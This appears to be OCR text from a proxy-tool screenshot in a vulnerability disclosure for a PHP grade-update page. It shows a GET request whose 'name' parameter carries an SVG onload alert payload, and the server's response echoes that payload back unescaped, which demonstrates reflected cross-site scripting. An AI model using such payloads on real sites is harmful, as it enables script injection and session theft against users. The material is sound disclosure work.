 Request
Pretty Raw Hex \n
1 GET /std1/model/update_grade.php?admission_fee=
1000.00&do=update_grade&hall_charge=25&id=11&
name=<svg%20onload=alert(7315)> HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 09 May 2024 09:17:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 50
8
9 ["11","<svg onload=alert(7315)>
","1000.00","25",1]
alert(7315) 1 match
INSPECTOR
Done 238 bytes | 466 millis